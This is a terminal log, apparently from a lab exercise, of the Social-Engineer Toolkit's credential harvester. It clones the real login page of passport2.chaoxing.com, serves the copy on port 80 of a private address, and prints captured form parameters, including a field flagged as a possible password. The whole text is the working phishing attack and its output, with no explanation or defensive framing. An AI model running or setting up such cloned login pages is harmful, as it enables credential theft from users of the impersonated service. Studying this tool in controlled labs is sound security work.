 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.255.137]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://passport2.chaoxing.com/login
[*] Cloning the website: https://passport2.chaoxing.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless,
this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.255.1 - - [08/Apr/2024 17:54:33] "GET / HTTP/1.1" 200 -
192.168.255.1 - - [08/Apr/2024 17:54:33] "GET /index.html HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: enc=7271fc704e66fe4a2ab8e7f271304ff4
POSSIBLE PASSWORD FIELD FOUND: uuid=c6bcf1a7684b42e8a200db6eee17f9c4
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
PARAM: enc=7271fc704e66fe4a2ab8e7f271304ff4
POSSIBLE PASSWORD FIELD FOUND: uuid=c6bcf1a7684b42e8a200db6eee17f9c4
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.